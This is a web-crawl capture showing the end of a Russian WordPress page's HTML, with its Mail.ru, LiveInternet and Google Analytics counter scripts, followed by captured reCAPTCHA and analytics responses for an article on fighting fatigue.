  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2819214;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.10;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84920788-1', 'auto');
  ga('send', 'pageview');
</script>

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fyXZtytEWsuSjkLHqF7TIA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769454540102');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1120902359&t=pageview&_s=1&dl=https%3A%2F%2Fthesecretslife.com%2Fsposoby-bystrogo-nabora-energii-i-snyatie-ustalosti%2F&ul=en-us%40posix&dt=%D0%9F%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D0%BA%D0%B8%20%D0%BD%D0%B0%D0%B1%D0%BE%D1%80%D0%B0%20%D1%8D%D0%BD%D0%B5%D1%80%D0%B3%D0%B8%D0%B8%2C%20%D0%B5%D1%81%D0%BB%D0%B8%20%D1%83%20%D0%B2%D0%B0%D1%81%20%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B0%D0%B5%D1%82%D1%81%D1%8F%20%D1%87%D0%B0%D1%81%D1%82%D0%B0%D1%8F%20%D1%83%D1%81%D1%82%D0%B0%D0%BB%D0%BE%D1%81%D1%82%D1%8C&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1355520180&gjid=1163572910&cid=1765101113.1769454537&tid=UA-84920788-1&_gid=1080569981.1769454537&_r=1&_slc=1&z=1837351294
body_size: -452
content:
2,cG-R9MS5N7GQ8